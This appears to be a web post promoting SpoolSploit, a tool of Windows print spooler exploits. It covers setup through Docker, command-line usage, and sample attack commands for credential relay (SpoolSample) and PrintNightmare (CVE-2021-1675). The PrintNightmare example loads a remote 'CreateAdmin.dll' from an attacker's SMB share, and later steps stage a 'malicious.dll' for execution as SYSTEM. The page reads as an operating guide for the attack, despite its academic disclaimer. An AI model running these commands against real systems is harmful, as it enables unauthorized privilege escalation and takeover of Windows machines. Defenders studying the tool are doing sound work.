Offensive Security Tool: SpoolSploit

Reading Time: 2 Minutes
SpoolSploit
SpoolSploit is a tool developed by BeetleChunks that consists of several exploits for the Windows print spooler, which is a service that manages print jobs on a computer. The tool is designed to make it easier for attackers to exploit vulnerabilities in the print spooler and gain unauthorized access to a system.
In addition to the print spooler exploits, it also contains other utilities that can aid in the exploitation process. For example, one of the most effective methods that the tool uses is called “relaying machine account credentials,” which involves tricking a computer into thinking that an attacker’s machine is a legitimate server, and then using that access to escalate privileges.
Another method that this tool uses is executing malicious DLLs on endpoints with full system access. This involves replacing a legitimate DLL file with a malicious one, which can give an attacker full control over the system.
See Also: So you want to be a hacker?
Offensive Security Courses
Getting Started
As of the release date the SpoolSploit Docker container has been tested successfully on the latest versions of MacOS, Ubuntu Linux, and Windows 10.
Although not required, if you would like to host malicious DLLs or conduct credential relay attacks, all within the SpoolSploit container, you should ensure port 445 is not in use on the host running Docker. This is most prevalent when running this container on a Windows host, as it uses port 445 by default. If disabling port 445 on your host is not practical, that is okay! You can simply run the docker container in a virtual machine that has the network adapter configured in bridge mode. This will allow for serving malicious DLLs and relay credentials. If you only want to serve malicious DLLs, you could simply host the DLLs on an anonymous access share on your host OS or a compromised server share.
Create and access the SpoolSploit Docker container
- Clone this repository
git clone https://github.com/BeetleChunks/SpoolSploit
- Build the SpoolSploit Docker container image
cd SpoolSploit
sudo docker build -t spoolsploit .
- Create and start the SpoolSploit Docker container
sudo docker run -dit -p 445:445 --name spoolsploit spoolsploit:latest
- Attach to the container
sudo docker exec -it spoolsploit /bin/bash
Trending: Recon Tool: SauronEye
Trending: Offensive Security Tool: TerminatorZ

Command-line Usage
usage: spool_sploit.py [-h] -a {spoolsample,nightmare} -rH RHOST -rP {139,445} [-lH LHOST] [-lS LSHARE] -d DOMAIN -u USER -p PASSWD
optional arguments:
-h, --help show this help message and exit
-a {spoolsample,nightmare}, --attack {spoolsample,nightmare}
Attack type to execute on target(s).
-rH RHOST, --rhost RHOST
Remote target IP, CIDR range, or filename (file:<path>)
-rP {139,445}, --rport {139,445}
Remote SMB server port.
-lH LHOST, --lhost LHOST
Listening hostname or IP
-lS LSHARE, --lshare LSHARE
Staging SMB share (UNC)
-d DOMAIN, --domain DOMAIN
Domain for authentication
-u USER, --username USER
Username for authentication
-p PASSWD, --password PASSWD
Password for authentication
Example - spoolsample:
python3 spool_sploit.py -a spoolsample -lH 10.14.1.24 -d evil.corp -u rjmcdow -p 'P4ssword123!' -rP 445 -rH 10.5.1.10
Example - nightmare:
python3 spool_sploit.py -a nightmare -lS '\\\\10.14.1.24\\C$\\CreateAdmin.dll' -d evil.corp -u rjmcdow -p 'P4ssword123!' -rP 445 -rH 10.5.1.10
SpoolSample – Capture and relay Windows machine account credentials
The SpoolSploit Docker container includes Responder for relaying machine account hashes obtained from executing the spoolsample attack in SpoolSploit. There are several great articles exist detailing the process of relaying privileged machine account credentials for privilege escalation.
PrintNightmare (CVE-2021-1675) – Execute malicious DLLs on Windows targets as SYSTEM
Included in the SpoolSploit container is an SMB server implemented via Impacket. This server can be used to host malicious DLLs when executing the printnightmare attack in SpoolSploit. The default SMB server settings work, but if you want to customize them you can modify the configuration file located at /home/dlogmas/smbserver/smb-v1.conf.
The only thing you need to do is copy your DLL to the SMB server’s share folder in the SpoolSploit container. The share path in the container is /home/dlogmas/smbserver/share/. The following commands demonstrate how to upload a DLL to the SpoolSploit container and make it accessible to the SMB server.
sudo docker cp ./malicious.dll spoolsploit:/home/dlogmas/smbserver/share/
sudo docker exec spoolsploit /bin/sh -c 'sudo chown dlogmas:dlogmas /home/dlogmas/smbserver/share/malicious.dll'
Disclaimer
This proof-of-concept code has been created for academic research and is not intended to be used against systems except where explicitly authorized. The code is provided as is with no guarantees or promises on its execution. The author is not responsible or liable for misuse of this code.
Clone the repo from here: GitHub Link









